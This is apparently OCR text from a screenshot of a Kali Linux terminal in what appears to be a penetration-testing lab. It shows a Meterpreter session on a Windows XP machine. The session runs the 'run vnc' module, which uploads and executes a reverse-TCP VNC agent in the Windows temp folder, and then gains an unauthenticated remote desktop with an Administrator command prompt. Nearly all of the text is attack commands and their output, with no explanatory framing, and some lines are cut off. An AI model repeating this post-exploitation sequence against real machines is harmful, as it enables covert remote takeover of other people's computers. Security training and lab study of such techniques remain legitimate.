 Applications Places
Fri Aug 16, 1:49 PM
root
root@kali: ~
File Edit View Search Terminal Help
[-] Unknown command: clear.
meterpreter > sysinfo
Computer : -990CCBA
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.197.12
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\QNJWwgy.exe (
[*] Executing the VNC agent with endpoint 192.168.197.128:4
meterpreter > Connected to RFB server, using protocol versi
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "chandra-990ccba"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16
TightVNC: chandra-990ccl
Recycle Bin
Command Prompt
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.197.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.197.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
C:\Documents and Settings\Administrator>
Current workspace: "Workspace 1"